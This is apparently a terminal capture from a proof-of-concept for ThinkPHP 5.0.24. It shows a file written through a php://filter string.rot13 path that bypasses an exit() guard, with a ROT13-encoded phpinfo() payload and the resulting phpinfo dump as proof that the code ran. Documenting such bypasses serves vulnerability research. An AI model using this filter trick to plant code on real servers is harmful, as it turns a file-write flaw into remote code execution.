 # qax @ debian in ~/aapanel/www/thinkphp_5.0.24/public [16:35:00]
$ php \<\?cuc\ cucvasb\(\)\;\?\>1233b58a9545013e88c7186db11bb158c44.php
<?cuc
//000000000000
 rkvg();?>
f:98:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=phpinfo()
PHP Version => 7.4.28

System => Linux debian 5.10.0-13-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64
Build Date => Feb 17 2022 16:17:19
Server API => Command Line Interface
Virtual Directory Support => disabled
Configuration File (php.ini) Path => /etc/php/7.4/cli
Loaded Configuration File => /etc/php/7.4/cli/php.ini
Scan this dir for additional .ini files => /etc/php/7.4/cli/conf.d
Additional .ini files parsed => /etc/php/7.4/cli/conf.d/10-opcache.ini,
/etc/php/7.4/cli/conf.d/10-pdo.ini,
/etc/php/7.4/cli/conf.d/20-calendar.ini,
/etc/php/7.4/cli/conf.d/20-ctype.ini,
/etc/php/7.4/cli/conf.d/20-exif.ini,
/etc/php/7.4/cli/conf.d/20-ffi.ini,
/etc/php/7.4/cli/conf.d/20-fileinfo.ini,
/etc/php/7.4/cli/conf.d/20-ftp.ini,
/etc/php/7.4/cli/conf.d/20-gettext.ini,
/etc/php/7.4/cli/conf.d/20-iconv.ini,
/etc/php/7.4/cli/conf.d/20-json.ini,
/etc/php/7.4/cli/conf.d/20-phar.ini,
/etc/php/7.4/cli/conf.d/20-posix.ini,
/etc/php/7.4/cli/conf.d/20-readline.ini,
/etc/php/7.4/cli/conf.d/20-shmop.ini,
/etc/php/7.4/cli/conf.d/20-sockets.ini,
/etc/php/7.4/cli/conf.d/20-sysvmsg.ini,
/etc/php/7.4/cli/conf.d/20-sysvsem.ini,
/etc/php/7.4/cli/conf.d/20-sysvshm.ini,
/etc/php/7.4/cli/conf.d/20-tokenizer.ini

PHP API => 20190902
PHP Extension => 20190902
Zend Extension => 320190902
Zend Extension Build => API320190902,NTS
PHP Extension Build => API20190902,NTS
Debug Build => no
Thread Safety => disabled
Zend Signal Handling => enabled
Zend Memory Manager => enabled
Zend Multibyte Support => disabled
IPv6 Support => enabled
DTrace Support => available, disabled

Registered PHP Streams => https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports => tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters => zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.
*, consumed, dechunk, convert.iconv.*

This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.4.0, Copyright (c) Zend Technologies
    with Zend OPcache v7.4.28, Copyright (c), by Zend Technologies

 _______________________________________________________________________